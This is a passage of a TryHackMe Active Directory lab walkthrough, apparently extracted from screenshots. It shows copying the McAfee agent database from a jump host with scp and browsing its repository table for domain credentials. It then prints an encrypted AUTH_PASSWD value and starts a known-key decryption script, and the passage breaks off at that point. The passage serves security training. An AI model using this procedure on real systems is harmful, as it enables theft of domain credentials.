 Directory of C:\ProgramData\McAfee\Agent\DB
03/05/2022  10:03 AM    <DIR>          .
03/05/2022  10:03 AM    <DIR>          ..
03/05/2022  10:03 AM           120,832 ma.db
1 File(s)        120,832 bytes
2 Dir(s)  39,426,285,568 bytes free
We can use SCP to copy the ma.db to our AttackBox:
Terminal
thm@thm:~/thm# scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@10.200.4.249's password:
ma.db 100%  118KB 144.1KB/s   00:00
To read the database file, we will use a tool called sqlitebrowser. We can open the database using the following command:
Terminal
thm@thm:# sqlitebrowser ma.db
Using sqlitebrowser, we will select the Browse Data option and focus on the AGENT_REPOSITORIES table:
Database Structure Browse Data Edit Pragmas Execute SQL
Table: AGENT_REPOSITORIES
NAME REPO_TYPE URL_TYPE NAMESPACE PROXY_USAGE AUTH_TYPE ENABLED SERVER_FQDN
Filter Filter Filter Filter Filter Filter Filter Filter
1 McAfeeHttp 2 0 0 0 0 0 update.tryh...
2 TryHackMe ... 0 2 0 0 3 0 THMDC
We are particularly interested in the second entry focusing on the DOMAIN, AUTH_USER, and AUTH_PASSWD field entries. Make a note of the values
stored in these entries. However, the AUTH_PASSWD field is encrypted. Luckily, McAfee encrypts this field with a known key. Therefore, we will use
the following old python2 script to decrypt the password. The script has been provided as a downloadable task file or on the AttackBox, it can be
found in the /root/Rooms/BreachingAD/task7/ directory.
Note: The tool we will use here is quite old. It uses Python v2 and relies on an old crypto library. If you cannot get the script to work on your own
VM, please make use of the AttackBox.
You will have to unzip the mcafee-sitelist-pwd-decryption.zip file:
Terminal
File Edit View Help
New Database Open Database Write Changes Revert Changes
Database Structure Browse Data Edit Pragmas Execute S
Table: AGENT_REPOSI New Record Delete Record
Edit Database Cell
Mode: Text Import Export Set as NULL
jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q==
/...
root@ip-10-10-4-95: ~/Rooms/BreachingAD/task7/mcafee-sitelist-pwd-decryption-master
File Edit View Search Terminal Tabs Help
Administrator: c:\windows\system32\cmd.exe ... root@ip-10-10-4-95: ~ root@ip-10-10-4-95: ~/Rooms/BreachingAD/tas...
root@ip-10-10-4-95:~# cd /root/Rooms/BreachingAD/task7
root@ip-10-10-4-95:~/Rooms/BreachingAD/task7# ls
mcafeesitelistpwddecryption.zip
root@ip-10-10-4-95:~/Rooms/BreachingAD/task7# unzip mcafeesitelistpwddecryption.zip
Archive:  mcafeesitelistpwddecryption.zip
3665de8339236b9bd9782b840bcf709a70202ae4
creating: mcafee-sitelist-pwd-decryption-master/
inflating: mcafee-sitelist-pwd-decryption-master/README.md
inflating: mcafee-sitelist-pwd-decryption-master/mcafee_sitelist_pwd_decrypt.py
root@ip-10-10-4-95:~/Rooms/BreachingAD/task7# ls
mcafee-sitelist-pwd-decryption-master  mcafeesitelistpwddecryption.zip
root@ip-10-10-4-95:~/Rooms/BreachingAD/task7# cd mcafee-sitelist-pwd-decryption-master/
root@ip-10-10-4-95:~/Rooms/BreachingAD/task7/mcafee-sitelist-pwd-decryption-master# ls
mcafee_sitelist_pwd_decrypt.py  README.md
root@ip-10-10-4-95:~/Rooms/BreachingAD/task7/mcafee-sitelist-pwd-decryption-master# python2 mcafee_sitelist_pwd_decrypt.py